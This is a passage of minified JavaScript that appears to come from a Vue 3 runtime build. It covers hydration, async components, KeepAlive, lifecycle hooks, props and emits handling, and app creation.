K&64?be!==8?ie=G():ie=O.type.hydrate(R,O,I,U,c,z,e,A):K&128&&(ie=O.type.hydrate(R,O,I,U,Ra(a(R)),c,z,e,b))}return Y!=null&&As(Y,null,U,O),ie},T=(R,O,I,U,c,z)=>{z=z||!!O.dynamicChildren;const{type:P,props:G,patchFlag:ue,shapeFlag:Y,dirs:K,transition:ee}=O,be=P==="input"||P==="option";if(be||ue!==-1){K&&Si(O,null,I,"created");let ie=!1;if(J(R)){ie=eg(null,ee)&&I&&I.vnode.props&&I.vnode.props.appear;const de=R.content.firstChild;if(ie){const Le=de.getAttribute("class");Le&&(de.$cls=Le),ee.beforeEnter(de)}V(de,R,I),O.el=R=de}if(Y&16&&!(G&&(G.innerHTML||G.textContent))){let de=A(R.firstChild,O,R,I,U,c,z);for(;de;){La(R,1)||ps();const Le=de;de=de.nextSibling,u(Le)}}else if(Y&8){let de=O.children;de[0]===`
`&&(R.tagName==="PRE"||R.tagName==="TEXTAREA")&&(de=de.slice(1));const{textContent:Le}=R;Le!==de&&Le!==de.replace(/\r\n|\r/g,`
`)&&(La(R,0)||ps(),R.textContent=O.children)}if(G){if(be||!z||ue&48){const de=R.tagName.includes("-");for(const Le in G)(be&&(Le.endsWith("value")||Le==="indeterminate")||es(Le)&&!Sr(Le)||Le[0]==="."||de)&&i(R,Le,null,G[Le],void 0,I)}else if(G.onClick)i(R,"onClick",null,G.onClick,void 0,I);else if(ue&4&&fi(G.style))for(const de in G.style)G.style[de]}let ce;(ce=G&&G.onVnodeBeforeMount)&&kn(ce,I,O),K&&Si(O,null,I,"beforeMount"),((ce=G&&G.onVnodeMounted)||K||ie)&&rg(()=>{ce&&kn(ce,I,O),ie&&ee.enter(R),K&&Si(O,null,I,"mounted")},U)}return R.nextSibling},A=(R,O,I,U,c,z,P)=>{P=P||!!O.dynamicChildren;const G=O.children,ue=G.length;for(let Y=0;Y<ue;Y++){const K=P?G[Y]:G[Y]=On(G[Y]),ee=K.type===wr;R?(ee&&!P&&Y+1<ue&&On(G[Y+1]).type===wr&&(d(r(R.data.slice(K.children.length)),I,s(R)),R.data=K.children),R=b(R,K,U,c,z,P)):ee&&!K.children?d(K.el=r(""),I):(La(I,1)||ps(),n(null,K,I,null,U,c,Ra(I),z))}return R},w=(R,O,I,U,c,z)=>{const{slotScopeIds:P}=O;P&&(c=c?c.concat(P):P);const G=a(R),ue=A(s(R),O,G,I,U,c,z);return ue&&Ss(ue)&&ue.data==="]"?s(O.anchor=ue):(ps(),d(O.anchor=g("]"),G,ue),ue)},x=(R,O,I,U,c,z)=>{if(La(R.parentElement,1)||ps(),O.el=null,z){const ue=H(R);for(;;){const Y=s(R);if(Y&&Y!==ue)u(Y);else break}}const P=s(R),G=a(R);return u(R),n(null,O,G,P,I,U,Ra(G),c),I&&(I.vnode.el=O.el,Kl(I,O.el)),P},H=(R,O="[",I="]")=>{let U=0;for(;R;)if(R=s(R),R&&Ss(R)&&(R.data===O&&U++,R.data===I)){if(U===0)return s(R);U--}return R},V=(R,O,I)=>{const U=O.parentNode;U&&U.replaceChild(R,O);let c=I;for(;c;)c.vnode.el===O&&(c.vnode.el=c.subTree.el=R),c=c.parent},J=R=>R.nodeType===1&&R.tagName==="TEMPLATE";return[m,b]}const od="data-allow-mismatch",tb={0:"text",1:"children",2:"class",3:"style",4:"attribute"};function La(e,t){if(t===0||t===1)for(;e&&!e.hasAttribute(od);)e=e.parentElement;const n=e&&e.getAttribute(od);if(n==null)return!1;if(n==="")return!0;{const i=n.split(",");return t===0&&i.includes("children")?!0:i.includes(tb[t])}}const nb=Rl().requestIdleCallback||(e=>setTimeout(e,1)),ib=Rl().cancelIdleCallback||(e=>clearTimeout(e)),rb=(e=1e4)=>t=>{const n=nb(t,{timeout:e});return()=>ib(n)};function sb(e){const{top:t,left:n,bottom:i,right:r}=e.getBoundingClientRect(),{innerHeight:s,innerWidth:a}=window;return(t>0&&t<s||i>0&&i<s)&&(n>0&&n<a||r>0&&r<a)}const ob=e=>(t,n)=>{const i=new IntersectionObserver(r=>{for(const s of r)if(s.isIntersecting){i.disconnect(),t();break}},e);return n(r=>{if(r instanceof Element){if(sb(r))return t(),i.disconnect(),!1;i.observe(r)}}),()=>i.disconnect()},ab=e=>t=>{if(e){const n=matchMedia(e);if(n.matches)t();else return n.addEventListener("change",t,{once:!0}),()=>n.removeEventListener("change",t)}},lb=(e=[])=>(t,n)=>{Ge(e)&&(e=[e]);let i=!1;const r=a=>{i||(i=!0,s(),t(),a.target.dispatchEvent(new a.constructor(a.type,a)))},s=()=>{n(a=>{for(const u of e)a.removeEventListener(u,r)})};return n(a=>{for(const u of e)a.addEventListener(u,r,{once:!0})}),s};function ub(e,t){if(Ss(e)&&e.data==="["){let n=1,i=e.nextSibling;for(;i;){if(i.nodeType===1){if(t(i)===!1)break}else if(Ss(i))if(i.data==="]"){if(--n===0)break}else i.data==="["&&n++;i=i.nextSibling}}else t(e)}const ji=e=>!!e.type.__asyncLoader;function dt(e){He(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:i,delay:r=200,hydrate:s,timeout:a,suspensible:u=!0,onError:d}=e;let g=null,m,b=0;const T=()=>(b++,g=null,A()),A=()=>{let w;return g||(w=g=t().catch(x=>{if(x=x instanceof Error?x:new Error(String(x)),d)return new Promise((H,V)=>{d(x,()=>H(T()),()=>V(x),b+1)});throw x}).then(x=>w!==g&&g?g:(x&&(x.__esModule||x[Symbol.toStringTag]==="Module")&&(x=x.default),m=x,x)))};return Jc({name:"AsyncComponentWrapper",__asyncLoader:A,__asyncHydrate(w,x,H){let V=!1;(x.bu||(x.bu=[])).push(()=>V=!0);const J=()=>{V||H()},R=s?()=>{const O=s(J,I=>ub(w,I));O&&(x.bum||(x.bum=[])).push(O)}:J;m?R():A().then(()=>!x.isUnmounted&&R())},get __asyncResolved(){return m},setup(){const w=sn;if(Zc(w),m)return()=>Ia(m,w);const x=R=>{g=null,is(R,w,13,!i)};if(u&&w.suspense||Ps)return A().then(R=>()=>Ia(R,w)).catch(R=>(x(R),()=>i?Ne(i,{error:R}):null));const H=wi(!1),V=wi(),J=wi(!!r);return r&&setTimeout(()=>{J.value=!1},r),a!=null&&setTimeout(()=>{if(!H.value&&!V.value){const R=new Error(`Async component timed out after ${a}ms.`);x(R),V.value=R}},a),A().then(()=>{H.value=!0,w.parent&&Uo(w.parent.vnode)&&w.parent.update()}).catch(R=>{x(R),V.value=R}),()=>{if(H.value&&m)return Ia(m,w);if(V.value&&i)return Ne(i,{error:V.value});if(n&&!J.value)return Ia(n,w)}}})}function Ia(e,t){const{ref:n,props:i,children:r,ce:s}=t.vnode,a=Ne(e,i,r);return a.ref=n,a.ce=s,delete t.vnode.ce,a}const Uo=e=>e.type.__isKeepAlive,cb={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number]},setup(e,{slots:t}){const n=$n(),i=n.ctx;if(!i.renderer)return()=>{const J=t.default&&t.default();return J&&J.length===1?J[0]:J};const r=new Map,s=new Set;let a=null;const u=n.suspense,{renderer:{p:d,m:g,um:m,o:{createElement:b}}}=i,T=b("div");i.activate=(J,R,O,I,U)=>{const c=J.component;g(J,R,O,0,u),d(c.vnode,J,R,O,c,u,I,J.slotScopeIds,U),zt(()=>{c.isDeactivated=!1,c.a&&Es(c.a);const z=J.props&&J.props.onVnodeMounted;z&&kn(z,c.parent,J)},u)},i.deactivate=J=>{const R=J.component;fl(R.m),fl(R.a),g(J,T,null,1,u),zt(()=>{R.da&&Es(R.da);const O=J.props&&J.props.onVnodeUnmounted;O&&kn(O,R.parent,J),R.isDeactivated=!0},u)};function A(J){qu(J),m(J,n,u,!0)}function w(J){r.forEach((R,O)=>{const I=bc(ji(R)?R.type.__asyncResolved||{}:R.type);I&&!J(I)&&x(O)})}function x(J){const R=r.get(J);R&&(!a||!ui(R,a))?A(R):a&&qu(a),r.delete(J),s.delete(J)}Vr(()=>[e.include,e.exclude],([J,R])=>{J&&w(O=>ho(J,O)),R&&w(O=>!ho(R,O))},{flush:"post",deep:!0});let H=null;const V=()=>{H!=null&&(dl(n.subTree.type)?zt(()=>{r.set(H,Da(n.subTree))},n.subTree.suspense):r.set(H,Da(n.subTree)))};return Wo(V),ql(V),Ul(()=>{r.forEach(J=>{const{subTree:R,suspense:O}=n,I=Da(R);if(J.type===I.type&&J.key===I.key){qu(I);const U=I.component.da;U&&zt(U,O);return}A(J)})}),()=>{if(H=null,!t.default)return a=null;const J=t.default(),R=J[0];if(J.length>1)return a=null,J;if(!zi(R)||!(R.shapeFlag&4)&&!(R.shapeFlag&128))return a=null,R;let O=Da(R);if(O.type===Wt)return a=null,O;const I=O.type,U=bc(ji(O)?O.type.__asyncResolved||{}:I),{include:c,exclude:z,max:P}=e;if(c&&(!U||!ho(c,U))||z&&U&&ho(z,U))return O.shapeFlag&=-257,a=O,R;const G=O.key==null?I:O.key,ue=r.get(G);return O.el&&(O=Ei(O),R.shapeFlag&128&&(R.ssContent=O)),H=G,ue?(O.el=ue.el,O.component=ue.component,O.transition&&Wi(O,O.transition),O.shapeFlag|=512,s.delete(G),s.add(G)):(s.add(G),P&&s.size>parseInt(P,10)&&x(s.values().next().value)),O.shapeFlag|=256,a=O,dl(R.type)?R:O}}},fb=cb;function ho(e,t){return Oe(e)?e.some(n=>ho(n,t)):Ge(e)?e.split(",").includes(t):Oy(e)?(e.lastIndex=0,e.test(t)):!1}function kp(e,t){Np(e,"a",t)}function Op(e,t){Np(e,"da",t)}function Np(e,t,n=sn){const i=e.__wdc||(e.__wdc=()=>{let r=n;for(;r;){if(r.isDeactivated)return;r=r.parent}return e()});if(Hl(t,i,n),n){let r=n.parent;for(;r&&r.parent;)Uo(r.parent.vnode)&&db(i,t,n,r),r=r.parent}}function db(e,t,n,i){const r=Hl(t,e,i,!0);Wl(()=>{Fc(i[t],r)},n)}function qu(e){e.shapeFlag&=-257,e.shapeFlag&=-513}function Da(e){return e.shapeFlag&128?e.ssContent:e}function Hl(e,t,n=sn,i=!1){if(n){const r=n[e]||(n[e]=[]),s=t.__weh||(t.__weh=(...a)=>{qi();const u=Yr(n),d=ei(t,n,e,a);return u(),Ui(),d});return i?r.unshift(s):r.push(s),s}}const Gi=e=>(t,n=sn)=>{(!Ps||e==="sp")&&Hl(e,(...i)=>t(...i),n)},Pp=Gi("bm"),Wo=Gi("m"),Qc=Gi("bu"),ql=Gi("u"),Ul=Gi("bum"),Wl=Gi("um"),Mp=Gi("sp"),Rp=Gi("rtg"),Lp=Gi("rtc");function Ip(e,t=sn){Hl("ec",e,t)}const ef="components",hb="directives";function Rt(e,t){return tf(ef,e,!0,t)||e}const Dp=Symbol.for("v-ndc");function $p(e){return Ge(e)?tf(ef,e,!1)||e:e||Dp}function pb(e){return tf(hb,e)}function tf(e,t,n=!0,i=!1){const r=on||sn;if(r){const s=r.type;if(e===ef){const u=bc(s,!1);if(u&&(u===t||u===It(t)||u===ns(It(t))))return s}const a=ad(r[e]||s[e],t)||ad(r.appContext[e],t);return!a&&i?s:a}}function ad(e,t){return e&&(e[t]||e[It(t)]||e[ns(It(t))])}function Ut(e,t,n,i){let r;const s=n&&n[i],a=Oe(e);if(a||Ge(e)){const u=a&&fi(e);let d=!1,g=!1;u&&(d=!Mn(e),g=Ci(e),e=Dl(e)),r=new Array(e.length);for(let m=0,b=e.length;m<b;m++)r[m]=t(d?g?Os(hi(e[m])):hi(e[m]):e[m],m,void 0,s&&s[m])}else if(typeof e=="number"){r=new Array(e);for(let u=0;u<e;u++)r[u]=t(u+1,u,void 0,s&&s[u])}else if(_t(e))if(e[Symbol.iterator])r=Array.from(e,(u,d)=>t(u,d,void 0,s&&s[d]));else{const u=Object.keys(e);r=new Array(u.length);for(let d=0,g=u.length;d<g;d++){const m=u[d];r[d]=t(e[m],m,d,s&&s[d])}}else r=[];return n&&(n[i]=r),r}function gb(e,t){for(let n=0;n<t.length;n++){const i=t[n];if(Oe(i))for(let r=0;r<i.length;r++)e[i[r].name]=i[r].fn;else i&&(e[i.name]=i.key?(...r)=>{const s=i.fn(...r);return s&&(s.key=i.key),s}:i.fn)}return e}function bt(e,t,n={},i,r){if(on.ce||on.parent&&ji(on.parent)&&on.parent.ce){const g=Object.keys(n).length>0;return t!=="default"&&(n.name=t),B(),Qt(Fe,null,[Ne("slot",n,i&&i())],g?-2:64)}let s=e[t];s&&s._c&&(s._d=!1),B();const a=s&&nf(s(n)),u=n.key||a&&a.key,d=Qt(Fe,{key:(u&&!Dn(u)?u:`_${t}`)+(!a&&i?"_fb":"")},a||(i?i():[]),a&&e._===1?64:-2);return!r&&d.scopeId&&(d.slotScopeIds=[d.scopeId+"-s"]),s&&s._c&&(s._d=!0),d}function nf(e){return e.some(t=>zi(t)?!(t.type===Wt||t.type===Fe&&!nf(t.children)):!0)?e:null}function mb(e,t){const n={};for(const i in e)n[t&&/[A-Z]/.test(i)?`on:${i}`:Cs(i)]=e[i];return n}const uc=e=>e?cg(e)?zo(e):uc(e.parent):null,bo=tt(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>uc(e.parent),$root:e=>uc(e.root),$host:e=>e.ce,$emit:e=>e.emit,$options:e=>rf(e),$forceUpdate:e=>e.f||(e.f=()=>{Kc(e.update)}),$nextTick:e=>e.n||(e.n=Ho.bind(e.proxy)),$watch:e=>Kv.bind(e)}),Uu=(e,t)=>e!==st&&!e.__isScriptSetup&&yt(e,t),cc={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:i,data:r,props:s,accessCache:a,type:u,appContext:d}=e;if(t[0]!=="$"){const T=a[t];if(T!==void 0)switch(T){case 1:return i[t];case 2:return r[t];case 4:return n[t];case 3:return s[t]}else{if(Uu(i,t))return a[t]=1,i[t];if(r!==st&&yt(r,t))return a[t]=2,r[t];if(yt(s,t))return a[t]=3,s[t];if(n!==st&&yt(n,t))return a[t]=4,n[t];fc&&(a[t]=0)}}const g=bo[t];let m,b;if(g)return t==="$attrs"&&pn(e.attrs,"get",""),g(e);if((m=u.__cssModules)&&(m=m[t]))return m;if(n!==st&&yt(n,t))return a[t]=4,n[t];if(b=d.config.globalProperties,yt(b,t))return b[t]},set({_:e},t,n){const{data:i,setupState:r,ctx:s}=e;return Uu(r,t)?(r[t]=n,!0):i!==st&&yt(i,t)?(i[t]=n,!0):yt(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(s[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:i,appContext:r,props:s,type:a}},u){let d;return!!(n[u]||e!==st&&u[0]!=="$"&&yt(e,u)||Uu(t,u)||yt(s,u)||yt(i,u)||yt(bo,u)||yt(r.config.globalProperties,u)||(d=a.__cssModules)&&d[u])},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:yt(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}},yb=tt({},cc,{get(e,t){if(t!==Symbol.unscopables)return cc.get(e,t,e)},has(e,t){return t[0]!=="_"&&!Dy(t)}});function vb(){return null}function bb(){return null}function _b(e){}function Sb(e){}function wb(){return null}function Tb(){}function Cb(e,t){return null}function Eb(){return Fp().slots}function xb(){return Fp().attrs}function Fp(e){const t=$n();return t.setupContext||(t.setupContext=pg(t))}function No(e){return Oe(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function Ab(e,t){const n=No(e);for(const i in t){if(i.startsWith("__skip"))continue;let r=n[i];r?Oe(r)||He(r)?r=n[i]={type:r,default:t[i]}:r.default=t[i]:r===null&&(r=n[i]={default:t[i]}),r&&t[`__skip_${i}`]&&(r.skipFactory=!0)}return n}function kb(e,t){return!e||!t?e||t:Oe(e)&&Oe(t)?e.concat(t):tt({},No(e),No(t))}function Ob(e,t){const n={};for(const i in e)t.includes(i)||Object.defineProperty(n,i,{enumerable:!0,get:()=>e[i]});return n}function Nb(e){const t=$n();let n=e();return mc(),Bc(n)&&(n=n.catch(i=>{throw Yr(t),i})),[n,()=>Yr(t)]}let fc=!0;function Pb(e){const t=rf(e),n=e.proxy,i=e.ctx;fc=!1,t.beforeCreate&&ld(t.beforeCreate,e,"bc");const{data:r,computed:s,methods:a,watch:u,provide:d,inject:g,created:m,beforeMount:b,mounted:T,beforeUpdate:A,updated:w,activated:x,deactivated:H,beforeDestroy:V,beforeUnmount:J,destroyed:R,unmounted:O,render:I,renderTracked:U,renderTriggered:c,errorCaptured:z,serverPrefetch:P,expose:G,inheritAttrs:ue,components:Y,directives:K,filters:ee}=t;if(g&&Mb(g,i,null),a)for(const ce in a){const de=a[ce];He(de)&&(i[ce]=de.bind(n))}if(r){const ce=r.call(n,n);_t(ce)&&(e.data=Bo(ce))}if(fc=!0,s)for(const ce in s){const de=s[ce],Le=He(de)?de.bind(n,n):He(de.get)?de.get.bind(n,n):an,Tt=!He(de)&&He(de.set)?de.set.bind(n):an,Ce=uf({get:Le,set:Tt});Object.defineProperty(i,ce,{enumerable:!0,configurable:!0,get:()=>Ce.value,set:ne=>Ce.value=ne})}if(u)for(const ce in u)Bp(u[ce],i,n,ce);if(d){const ce=He(d)?d.call(n):d;Reflect.ownKeys(ce).forEach(de=>{Gc(de,ce[de])})}m&&ld(m,e,"c");function ie(ce,de){Oe(de)?de.forEach(Le=>ce(Le.bind(n))):de&&ce(de.bind(n))}if(ie(Pp,b),ie(Wo,T),ie(Qc,A),ie(ql,w),ie(kp,x),ie(Op,H),ie(Ip,z),ie(Lp,U),ie(Rp,c),ie(Ul,J),ie(Wl,O),ie(Mp,P),Oe(G))if(G.length){const ce=e.exposed||(e.exposed={});G.forEach(de=>{Object.defineProperty(ce,de,{get:()=>n[de],set:Le=>n[de]=Le,enumerable:!0})})}else e.exposed||(e.exposed={});I&&e.render===an&&(e.render=I),ue!=null&&(e.inheritAttrs=ue),Y&&(e.components=Y),K&&(e.directives=K),P&&Zc(e)}function Mb(e,t,n=an){Oe(e)&&(e=dc(e));for(const i in e){const r=e[i];let s;_t(r)?"default"in r?s=Br(r.from||i,r.default,!0):s=Br(r.from||i):s=Br(r),Ft(s)?Object.defineProperty(t,i,{enumerable:!0,configurable:!0,get:()=>s.value,set:a=>s.value=a}):t[i]=s}}function ld(e,t,n){ei(Oe(e)?e.map(i=>i.bind(t.proxy)):e.bind(t.proxy),t,n)}function Bp(e,t,n,i){let r=i.includes(".")?vp(n,i):()=>n[i];if(Ge(e)){const s=t[e];He(s)&&Vr(r,s)}else if(He(e))Vr(r,e.bind(n));else if(_t(e))if(Oe(e))e.forEach(s=>Bp(s,t,n,i));else{const s=He(e.handler)?e.handler.bind(n):t[e.handler];He(s)&&Vr(r,s,e)}}function rf(e){const t=e.type,{mixins:n,extends:i}=t,{mixins:r,optionsCache:s,config:{optionMergeStrategies:a}}=e.appContext,u=s.get(t);let d;return u?d=u:!r.length&&!n&&!i?d=t:(d={},r.length&&r.forEach(g=>cl(d,g,a,!0)),cl(d,t,a)),_t(t)&&s.set(t,d),d}function cl(e,t,n,i=!1){const{mixins:r,extends:s}=t;s&&cl(e,s,n,!0),r&&r.forEach(a=>cl(e,a,n,!0));for(const a in t)if(!(i&&a==="expose")){const u=Rb[a]||n&&n[a];e[a]=u?u(e[a],t[a]):t[a]}return e}const Rb={data:ud,props:cd,emits:cd,methods:po,computed:po,beforeCreate:_n,created:_n,beforeMount:_n,mounted:_n,beforeUpdate:_n,updated:_n,beforeDestroy:_n,beforeUnmount:_n,destroyed:_n,unmounted:_n,activated:_n,deactivated:_n,errorCaptured:_n,serverPrefetch:_n,components:po,directives:po,watch:Ib,provide:ud,inject:Lb};function ud(e,t){return t?e?function(){return tt(He(e)?e.call(this,this):e,He(t)?t.call(this,this):t)}:t:e}function Lb(e,t){return po(dc(e),dc(t))}function dc(e){if(Oe(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function _n(e,t){return e?[...new Set([].concat(e,t))]:t}function po(e,t){return e?tt(Object.create(null),e,t):t}function cd(e,t){return e?Oe(e)&&Oe(t)?[...new Set([...e,...t])]:tt(Object.create(null),No(e),No(t??{})):t}function Ib(e,t){if(!e)return t;if(!t)return e;const n=tt(Object.create(null),e);for(const i in t)n[i]=_n(e[i],t[i]);return n}function Vp(){return{app:null,config:{isNativeTag:_s,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Db=0;function $b(e,t){return function(i,r=null){He(i)||(i=tt({},i)),r!=null&&!_t(r)&&(r=null);const s=Vp(),a=new WeakSet,u=[];let d=!1;const g=s.app={_uid:Db++,_component:i,_props:r,_container:null,_context:s,_instance:null,version:yg,get config(){return s.config},set config(m){},use(m,...b){return a.has(m)||(m&&He(m.install)?(a.add(m),m.install(g,...b)):He(m)&&(a.add(m),m(g,...b))),g},mixin(m){return s.mixins.includes(m)||s.mixins.push(m),g},component(m,b){return b?(s.components[m]=b,g):s.components[m]},directive(m,b){return b?(s.directives[m]=b,g):s.directives[m]},mount(m,b,T){if(!d){const A=g._ceVNode||Ne(i,r);return A.appContext=s,T===!0?T="svg":T===!1&&(T=void 0),b&&t?t(A,m):e(A,m,T),d=!0,g._container=m,m.__vue_app__=g,zo(A.component)}},onUnmount(m){u.push(m)},unmount(){d&&(ei(u,g._instance,16),e(null,g._container),delete g._container.__vue_app__)},provide(m,b){return s.provides[m]=b,g},runWithContext(m){const b=jr;jr=g;try{return m()}finally{jr=b}}};return g}}let jr=null;function Fb(e,t,n=st){const i=$n(),r=It(t),s=Nn(t),a=jp(e,r),u=sp((d,g)=>{let m,b=st,T;return yp(()=>{const A=e[r];Sn(m,A)&&(m=A,g())}),{get(){return d(),n.get?n.get(m):m},set(A){const w=n.set?n.set(A):A;if(!Sn(w,m)&&!(b!==st&&Sn(A,b)))return;const x=i.vnode.props;x&&(t in x||r in x||s in x)&&(`onUpdate:${t}`in x||`onUpdate:${r}`in x||`onUpdate:${s}`in x)||(m=A,g()),i.emit(`update:${t}`,w),Sn(A,w)&&Sn(A,b)&&!Sn(w,T)&&g(),b=A,T=w}}});return u[Symbol.iterator]=()=>{let d=0;return{next(){return d<2?{value:d++?a||st:u,done:!1}:{done:!0}}}},u}const jp=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e[`${t}Modifiers`]||e[`${It(t)}Modifiers`]||e[`${Nn(t)}Modifiers`];function Bb(e,t,...n){if(e.isUnmounted)return;const i=e.vnode.props||st;let r=n;const s=t.startsWith("update:"),a=s&&jp(i,t.slice(7));a&&(a.trim&&(r=n.map(m=>Ge(m)?m.trim():m)),a.number&&(r=n.map(Ml)));let u,d=i[u=Cs(t)]||i[u=Cs(It(t))];!d&&s&&(d=i[u=Cs(Nn(t))]),d&&ei(d,e,6,r);const g=i[u+"Once"];if(g){if(!e.emitted)e.emitted={};else if(e.emitted[u])return;e.emitted[u]=!0,ei(g,e,6,r)}}const Vb=new WeakMap;function Hp(e,t,n=!1){const i=n?Vb:t.emitsCache,r=i.get(e);if(r!==void 0)return r;const s=e.emits;let a={},u=!1;if(!He(e)){const d=g=>{const m=Hp(g,t,!0);m&&(u=!0,tt(a,m))};!n&&t.mixins.length&&t.mixins.forEach(d),e.extends&&d(e.extends),e.mixins&&e.mixins.forEach(d)}return!s&&!u?(_t(e)&&i.set(e,null),null):(Oe(s)?s.forEach(d=>a[d]=null):tt(a,s),_t(e)&&i.set(e,a),a)}function zl(e,t){return!e||!es(t)?!1:(t=t.slice(2).replace(/Once$/,""),yt(e,t[0].toLowerCase()+t.slice(1))||yt(e,Nn(t))||yt(e,t))}function Wa(e){const{type:t,vnode:n,proxy:i,withProxy:r,propsOptions:[s],slots:a,attrs:u,emit:d,render:g,renderCache:m,props:b,data:T,setupState:A,ctx:w,inheritAttrs:x}=e,H=Oo(e);let V,J;try{if(n.shapeFlag&4){const O=r||i,I=O;V=On(g.call(I,O,m,b,A,T,w)),J=u}else{const O=t;V=On(O.length>1?O(b,{attrs:u,slots:a,emit:d}):O(b,null)),J=t.props?u:Hb(u)}}catch(O){_o.length=0,is(O,e,1),V=Ne(Wt)}let R=V;if(J&&x!==!1){const O=Object.keys(J),{shapeFlag:I}=R;O.length&&I&7&&(s&&O.some($c)&&(J=qb(J,s)),R=Ei(R,J,!1,!0))}return n.dirs&&(R=Ei(R,null,!1,!0),R.dirs=R.dirs?R.dirs.concat(n.dirs):n.dirs),n.transition&&Wi(R,n.transition),V=R,Oo(H),V}function jb(e,t=!0){let n;for(let i=0;i<e.length;i++){const r=e[i];if(zi(r)){if(r.type!==Wt||r.children==="v-if"){if(n)return;n=r}}else return}return n}const Hb=e=>{let t;for(const n in e)(n==="class"||n==="style"||es(n))&&((t||(t={}))[n]=e[n]);return t},qb=(e,t)=>{const n={};for(const i in e)(!$c(i)||!(i.slice(9)in t))&&(n[i]=e[i]);return n};function Ub(e,t,n){const{props:i,children:r,component:s}=e,{props:a,children:u,patchFlag:d}=t,g=s.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&d>=0){if(d&1024)return!0;if(d&16)return i?fd(i,a,g):!!a;if(d&8){const m=t.dynamicProps;for(let b=0;b<m.length;b++){const T=m[b];if(a[T]!==i[T]&&!zl(g,T))return!0}}}else return(r||u)&&(!u||!u.$stable)?!0:i===a?!1:i?a?fd(i,a,g):!0:!!a;return!1}function fd(e,t,n){const i=Object.keys(t);if(i.length!==Object.keys(e).length)return!0;for(let r=0;r<i.length;r++){const s=i[r];if(t[s]!==e[s]&&!zl(n,s))return!0}return!1}function Kl({vnode:e,parent:t},n){for(;t;){const i=t.subTree;if(i.suspense&&i.suspense.activeBranch===e&&(i.el=e.el),i===e)(e=t.vnode).el=n,t=t.parent;else break}}const qp={},Up=()=>Object.create(qp),Wp=e=>Object.getPrototypeOf(e)===qp;function Wb(e,t,n,i=!1){const r={},s=Up();e.propsDefaults=Object.create(null),zp(e,t,r,s);for(const a in e.propsOptions[0])a in r||(r[a]=void 0);n?e.props=i?r:np(r):e.type.props?e.props=r:e.props=s,e.attrs=s}function zb(e,t,n,i){const{props:r,attrs:s,vnode:{patchFlag:a}}=e,u=rt(r),[d]=e.propsOptions;let g=!1;if((i||a>0)&&!(a&16)){if(a&8){const m=e.vnode.dynamicProps;for(let b=0;b<m.length;b++){let T=m[b];if(zl(e.emitsOptions,T))continue;const A=t[T];if(d)if(yt(s,T))A!==s[T]&&(s[T]=A,g=!0);else{const w=It(T);r[w]=hc(d,u,w,A,e,!1)}else A!==s[T]&&(s[T]=A,g=!0)}}}else{zp(e,t,r,s)&&(g=!0);let m;for(const b in u)(!t||!yt(t,b)&&((m=Nn(b))===b||!yt(t,m)))&&(d?n&&(n[b]!==void 0||n[m]!==void 0)&&(r[b]=hc(d,u,b,void 0,e,!0)):delete r[b]);if(s!==u)for(const b in s)(!t||!yt(t,b))&&(delete s[b],g=!0)}g&&Fi(e.attrs,"set","")}function zp(e,t,n,i){const[r,s]=e.propsOptions;let a=!1,u;if(t)for(let d in t){if(Sr(d))continue;const g=t[d];let m;r&&yt(r,m=It(d))?!s||!s.includes(m)?n[m]=g:(u||(u={}))[m]=g:zl(e.emitsOptions,d)||(!(d in i)||g!==i[d])&&(i[d]=g,a=!0)}if(s){const d=rt(n),g=u||st;for(let m=0;m<s.length;m++){const b=s[m];n[b]=hc(r,d,b,g[b],e,!yt(g,b))}}return a}function hc(e,t,n,i,r,s){const a=e[n];if(a!=null){const u=yt(a,"default");if(u&&i===void 0){const d=a.default;if(a.type!==Function&&!a.skipFactory&&He(d)){const{propsDefaults:g}=r;if(n in g)i=g[n];else{const m=Yr(r);i=g[n]=d.call(null,t),m()}}else i=d;r.ce&&r.ce._setProp(n,i)}a[0]&&(s&&!u?i=!1:a[1]&&(i===""||i===Nn(n))&&(i=!0))}return i}const Kb=new WeakMap;function Kp(e,t,n=!1){const i=n?Kb:t.propsCache,r=i.get(e);if(r)return r;const s=e.props,a={},u=[];let d=!1;if(!He(e)){const m=b=>{d=!0;const[T,A]=Kp(b,t,!0);tt(a,T),A&&u.push(...A)};!n&&t.mixins.length&&t.mixins.forEach(m),e.extends&&m(e.extends),e.mixins&&e.mixins.forEach(m)}if(!s&&!d)return _t(e)&&i.set(e,ws),ws;if(Oe(s))for(let m=0;m<s.length;m++){const b=It(s[m]);dd(b)&&(a[b]=st)}else if(s)for(const m in s){const b=It(m);if(dd(b)){const T=s[m],A=a[b]=Oe(T)||He(T)?{type:T}:tt({},T),w=A.type;let x=!1,H=!0;if(Oe(w))for(let V=0;V<w.length;++V){const J=w[V],R=He(J)&&J.name;if(R==="Boolean"){x=!0;break}else R==="String"&&(H=!1)}else x=He(w)&&w.name==="Boolean";A[0]=x,A[1]=H,(x||yt(A,"default"))&&u.push(b)}}const g=[a,u];return _t(e)&&i.set(e,g),g}function dd(e){return e[0]!=="$"&&!Sr(e)}const sf=e=>e==="_"||e==="_ctx"||e==="$stable",of=e=>Oe(e)?e.map(On):[On(e)],Gb=(e,t,n)=>{if(t._n)return t;const i=ut((...r)=>of(t(...r)),n);return i._c=!1,i},Gp=(e,t,n)=>{const i=e._ctx;for(const r in e){if(sf(r))continue;const s=e[r];if(He(s))t[r]=Gb(r,s,i);else if(s!=null){const a=of(s);t[r]=()=>a}}},Yp=(e,t)=>{const n=of(t);e.slots.default=()=>n},Xp=(e,t,n)=>{for(const i in t)(n||!sf(i))&&(e[i]=t[i])},Yb=(e,t,n)=>{const i=e.slots=Up();if(e.vnode.shapeFlag&32){const 